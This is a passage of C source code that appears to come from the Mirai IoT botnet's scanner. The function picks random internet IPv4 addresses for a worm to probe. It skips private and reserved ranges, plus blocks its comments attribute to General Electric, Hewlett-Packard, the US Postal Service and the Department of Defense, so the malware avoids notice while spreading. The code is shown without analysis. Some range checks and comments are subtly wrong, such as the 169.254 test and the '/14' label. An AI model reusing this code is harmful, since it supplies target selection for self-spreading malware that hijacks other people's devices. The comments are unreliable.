 static ipv4_t get_random_ip(void)
{
    uint32_t tmp;
    uint8_t o1, o2, o3, o4;

    do
    {
        tmp = rand_next();

        o1 = tmp & 0xff;
        o2 = (tmp >> 8) & 0xff;
        o3 = (tmp >> 16) & 0xff;
        o4 = (tmp >> 24) & 0xff;
    }
    while (o1 == 127 ||                             // 127.0.0.0/8      - Loopback
          (o1 == 0) ||                              // 0.0.0.0/8        - Invalid address space
          (o1 == 3) ||                              // 3.0.0.0/8        - General Electric Company
          (o1 == 15 || o1 == 16) ||                 // 15.0.0.0/7       - Hewlett-Packard Company
          (o1 == 56) ||                             // 56.0.0.0/8       - US Postal Service
          (o1 == 10) ||                             // 10.0.0.0/8       - Internal network
          (o1 == 192 && o2 == 168) ||               // 192.168.0.0/16   - Internal network
          (o1 == 172 && o2 >= 16 && o2 < 32) ||     // 172.16.0.0/14    - Internal network
          (o1 == 100 && o2 >= 64 && o2 < 127) ||    // 100.64.0.0/10    - IANA NAT reserved
          (o1 == 169 && o2 > 254) ||                // 169.254.0.0/16   - IANA NAT reserved
          (o1 == 198 && o2 >= 18 && o2 < 20) ||     // 198.18.0.0/15    - IANA Special use
          (o1 >= 224) ||                            // 224.*.*.*+       - Multicast
          (o1 == 6 || o1 == 7 || o1 == 11 || o1 == 21 || o1 == 22 || o1 == 26 || o1 == 28 || o1 == 29 || o1 == 30 || o1 == 33 || o1 == 55 || o1 == 214 || o1 == 215) // Department of Defense
    );

    return INET_ADDR(o1,o2,o3,o4);